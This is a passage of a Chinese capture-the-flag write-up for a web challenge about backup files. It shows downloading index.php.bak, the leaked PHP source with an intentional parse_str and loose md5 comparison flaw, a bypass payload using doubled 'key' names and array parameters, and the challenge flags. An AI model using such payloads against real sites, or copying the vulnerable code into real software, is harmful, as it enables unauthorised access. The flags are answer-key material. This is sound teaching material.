

#### flag:flag{Not\_C00kl3Cl1ck3r}

### 0x13备份是个好习惯

#### 题目链接: http://123.206.87.240:8002/web16/

常用备份文件后缀为.bak 我们访问index.php可以正常访问,在后面加上.bak,即可下载index.php的备份文件 payload

index.php.bak

```
<?php
```

```
/**
* Created by PhpStorm.
* User: Norse
* Date: 2017/8/6
* Time: 20:22
*/
include_once "flag.php";
ini_set("display_errors", 0);
$str = strstr($_SERVER['REQUEST_URI'], '?');
$str = substr($str,1);
$str = str_replace('key','',$str);
parse_str($str);
echo md5($key1);
echo md5($key2);
if(md5($key1) == md5($key2) && $key1 !== $key2){
   echo $flag."取得flag";
}
?>
```

简单分析一下,代码将key替换为空,我们可以用kekeyy来绕过 然后要求我们输入两个不同的key1、key2,但要求他们的md5值相同,可以寻找md5值为0e开头的key值,或者直接传入key1、 key2为数组 payload

?kkeyey1[]=1&&kkeyey2[]=2

flag:Bugku{OH\_YOU\_FIND\_MY\_MOMY}